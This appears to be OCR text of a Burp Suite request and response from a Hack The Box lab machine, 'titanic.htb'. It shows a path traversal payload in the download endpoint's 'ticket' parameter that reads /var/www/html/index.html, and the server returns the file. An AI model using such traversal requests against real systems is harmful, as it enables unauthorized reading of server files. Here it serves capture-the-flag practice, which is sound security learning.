 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../var/www/html/index.html
HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 09:22:57 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../var/www/html/index.html"
5 Content-Type: text/html; charset=utf-8
6 Last-Modified: Thu, 01 Aug 2024 15:04:12 GMT
7 Cache-Control: no-cache
8 ETag: "1722524652.320841-10671-3197178207-gzip"
9 Vary: Accept-Encoding
10 Content-Length: 10671
11 Keep-Alive: timeout=5, max=100
12 Connection: Keep-Alive
13
14 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd
">
15 <html xmlns="http://www.w3.org/1999/xhtml">
16 <!--
17 Modified from the Debian original for Ubuntu
18 Last updated: 2022-03-22
19 See: https://launchpad.net/bugs/1966004
20 -->
21 <head>
22 <meta http-equiv="Content-Type" content="
text/html; charset=UTF-8" />
23 <title>
Apache2 Ubuntu Default Page: It works
</title>
Search 0 highlights